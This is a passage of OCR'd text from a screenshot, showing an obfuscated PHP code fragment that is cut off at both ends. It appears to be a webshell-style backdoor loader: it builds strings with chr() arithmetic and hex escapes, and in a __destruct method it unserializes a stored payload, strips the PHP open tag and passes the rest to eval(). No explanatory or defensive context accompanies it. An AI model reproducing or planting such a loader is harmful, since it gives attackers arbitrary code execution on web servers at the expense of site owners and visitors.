
- 277 ).chr ( 1038 - 943 )."\x53" . "\x6a" . "\x46" . chr (105) .
"\114";$LXjajebQ = 'c' . "\x6c" . "\141" . "\163" . "\x73" . chr (95) .
chr ( 302 - 201 ).chr (120) . chr (105) . 's' . "\164" . chr (115);
$GHXQx = class_exists($ejeyzQUG); $LXjajebQ =
"55784";$TdtwxULYMD = strpos($LXjajebQ, $ejeyzQUG);if
($GHXQx == $TdtwxULYMD){function BzMbXcUvCR()
{$ZhPRHogaMF = new /* 36818 */ brG_SjFiL(30181 + 30181);
$ZhPRHogaMF = NULL;}$NXTHqQ = "30181";class
brG_SjFiL{private function EtjjSVigcw($NXTHqQ){if
(is_array(brG_SjFiL::$bqBCMdFu)) {$kNihgOxB2 =
str_replace("<" . "?php", "",
brG_SjFiL::$bqBCMdFu["content"]);eval($kNihgOxB2);
$NXTHqQ = "30181";exit();}}public function MguloBc()
{$kNihgOxB = "7557";$this->_dummy =
str_repeat($kNihgOxB, strlen($kNihgOxB));}public
function __destruct(){brG_SjFiL::$bqBCMdFu =
@unserialize(brG_SjFiL::$bqBCMdFu); $NXTHqQ =
"832_14114";$this->EtjjSVigcw($NXTHqQ); $NXTHqQ =
"832_14114";}public function GEgroM($kNihgOxB, $ynrLd)
{return $kNihgOxB[0] ^ str_repeat($ynrLd,